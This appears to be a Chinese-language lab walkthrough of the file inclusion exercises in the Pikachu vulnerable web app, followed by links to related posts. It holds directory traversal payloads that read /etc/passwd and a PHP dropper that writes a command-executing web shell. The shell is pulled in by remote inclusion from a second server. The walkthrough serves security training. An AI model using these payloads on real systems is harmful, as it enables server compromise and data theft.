Pikachu-File Inclusion(文件包含漏洞)

File Inclusion(文件包含漏洞)概述

文件包含,是一个功能。在各种开发语言中都提供了内置的文件包含函数,其可以使开发人员在一个代码文件中直接包含(引入)另外一个代码文件。 比如 在PHP中,提供了:

include(),include_once()

require(),require_once()

这些文件包含函数,这些函数在代码设计中被经常使用到。

大多数情况下,文件包含函数中包含的代码文件是固定的,因此也不会出现安全问题。 但是,有些时候,文件包含的代码文件被写成了一个变量,且这个变量可以由前端用户传进来,这种情况下,如果没有做足够的安全考虑,则可能会引发文件包含漏洞。 攻击着会指定一个“意想不到”的文件让包含函数去执行,从而造成恶意操作。 根据不同的配置环境,文件包含漏洞分为如下两种情况:

1.本地文件包含漏洞:仅能够对服务器本地的文件进行包含,由于服务器上的文件并不是攻击者所能够控制的,因此该情况下,攻击着更多的会包含一些 固定的系统配置文件,从而读取系统敏感信息。很多时候本地文件包含漏洞会结合一些特殊的文件上传漏洞,从而形成更大的威力。

2.远程文件包含漏洞:能够通过url地址对远程的文件进行包含,这意味着攻击者可以传入任意的代码,这种情况没啥好说的,准备挂彩。

因此,在web应用系统的功能设计上尽量不要让前端用户直接传变量给包含函数,如果非要这么做,也一定要做严格的白名单策略进行过滤。



File Inclusion(local)

1.对本地文件包含进行测试

可以看到是 传了一个文件名file1.php到后台,后台会指定的目标文件进行对应的操作(这些文件都是后台自己存在的文件)

2.如果目标服务器在 Linux 上,我们可以 “../” 的方式进行目录跳转,读取其他目录下的文件,比如 /etc/passwd

../../../../../../../../etc/passwd

Windows 也可以用类似的方式

../../../../Windows/System32/drivers/etc/hosts

File Inclusion(remote)

1.远程文件包含漏洞形式和本地文件包含漏洞差不多,在远程文件包含漏洞中,攻击者可以通过访问外部地址来加载远程代码

远程包含漏洞前提:如果使用 includer 和 require ,则需要 php.ini 配置如下

allow_url_fopen = on

allow_url_include = on



2.远程文件包含这里,同样是通过传递一个文件名进行包含的

可以在自己的服务器上配置一个木马,经过远程包含在目标机中执行,

dama.txt:

<?php

$myfile = fopen("hack.php", "w");

$txt = '<?php system($_GET["hack"]);?>';

fwrite($myfile, $txt);

fclose($myfile);

?>

3.然后把 filename 后面的参数改成远程文件的地址,

http://127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.31.100/dama.txt&submit=提交

提交之后我们的远程服务器上会多出一个文件,这个文件一般在同级目录下

4.这时候我们就可以利用我们上传的 php 文件进行相关的操作

http://192.168.171.133/pikachu/vul/fileinclude/dama.php?x=ipconfig

Pikachu-File Inclusion(文件包含漏洞)的更多相关文章

- DVWA之File Inclusion(文件包含)

目录 LOW: Medium: High Impossible LOW: 源代码: <?php // The page we wish to display $file = $_GET[ 'pa ...

- DVWA各级文件包含漏洞

File Inclusion文件包含漏洞 漏洞分析 程序开发人员通常会把可重复使用的函数写入到单个文件中,在使用某些函数时,直接调用此文件,而无需再次编写,这种调用文件的过程被称为包含. 有时候由于网 ...

- 文件包含漏洞File Inclusion

文件包含漏洞 目录遍历漏洞在国内外有许多不同的叫法,也可以叫做信息泄露漏洞.非授权文件包含漏洞等. 文件包含分类 LFI:本地文件包含(Local File Inclusion) RFI:远程文件包含 ...

- 文件包含漏洞(file inclusion)

文件包含漏洞原理:(php) 是指当服务器开启allow_url_include选项的时候,通过php某些特性函数.如include().include_once().require().requir ...

- php文件包含漏洞 file inclusion vulnerability

0x00 何为文件包含漏洞 开发人员如果在写类似include "a.php"的代码时,如果将a.php写成了可变的值,那么就可以在上面做文章,举个理想的例子: <? inc ...

- PIKACHU之文件包含漏洞

PIKUCHU靶场之文件包含 一.file inclusion(local) 实验源码: <?php /** * Created by runner.han * There is nothing ...

- 文件包含漏洞(pikachu)

文件包含漏洞 在web后台开发中,程序员往往为了提高效率以及让代码看起来更加简洁,会使用'包含'函数功能,比如把一系列功能函数都写进function.php中,之后当某个文件需要调用的时候,就直接在文 ...

- PHP文件包含漏洞剖析

一. 什么才是”远程文件包含漏洞”?回答是:服务器通过php的特性(函数)去包含任意文件时,由于要包含的这个文件来源过滤不严,从而可以去包含一个恶意文件,而我们可以构造这个恶意文件来达到邪恶的目的. ...

- php文件包含漏洞(利用phpinfo)复现

利用docker复现该漏洞,访问http://192.168.80.156:8080/phpinfo.php,可以看到页面出现phpinfo页面 再访问http://192.168.80.156:8 ...

随机推荐

- SELinux 和 iptables 开启关闭

SELinux 是 2.6 版本的 Linux 内核中提供的强制访问控制(MAC)系统.对于目前可用的 Linux安全模块来说,SELinux 是功能最全面,而且测试最充分的,它是在 20 年的 MA ...

- ab使用详解—如何使用apache性能测试工具进行压力测试

作为后端工程师,除了实现业务需求之外,需要考虑的就是自己写的服务,在大并发下是否能正常运行了.但是,在一般开发情况下,没那么多大并发情况让你测试,那该怎么办呢? 这时候,我们就可以用到apache的压 ...

- 《python可以这样学》第一章

一.Python基础 查看Python版本 Python 3.7.3 (v3.7.3:ef4ec6ed12, Mar 25 2019, 22:22:05) [MSC v.1916 64 bit (AM ...

- CAP原理

定义 在一个分布式系统(指系统中的节点互相连接并共享数据)中,当涉及读写操作时,只能保证一致性 (Consistency).可用性 (Availability).分区容错性 (Partition To ...

- jni 文件切割合并

最近学习c++,看到很多常用的例子,比如文件切割,切割后后缀可以自定义,别人就无法从表面的一个文件看出是什么,也无法查看到原文件信息,只有合并后才能识别这庐山真面目 实现也比较粗暴,首先在应用层定义好 ...

- Linux 实时查看日志文件动态内容

tailf 27.log | grep 'Classcomment/praise' 'Classcomment/praise' 接口名:查看请求固定接口的时间,实时 tai ...

- DK1.5-JDK11各个新特性

摘要: 参考文献: https://blog.csdn.net/lsxf_xin/article/details/79712537 JDK各个版本的新特性 要了解一门语言,最好的方式就是要能从基础的版 ...

- Python——20200220Python123冲刺试卷 - 1

知识点:面向对象继承,数组组织,文件操作,数据类型 1.面向对象的继承:继承是指类之间共享属性和操作的性质 2.软件危机的原因不包括:软件成本不断提高 软件危机原因: 软件开发生产率低.软件过程不规范 ...

- 03.JS运算符

前言: 学习一门编程语言的基本步骤 (01)了解背景知识 (02)搭建开发环境 (03)语法规范 (04)常量和变量 (05)数据类型 (06)数据类型转换 (07)运算符7.运算符 表达式:由运 ...

- HTML与CSS学习

HTML和CSS都是对页面前端的设计语言,两者是页面设计所必需掌握的两种语言.我自己的理解就是两种语言其中的HTML语言是一种标记语言,主要是对于页面的内容进行编写,表示.将自己想要在网页中表示的内容 ...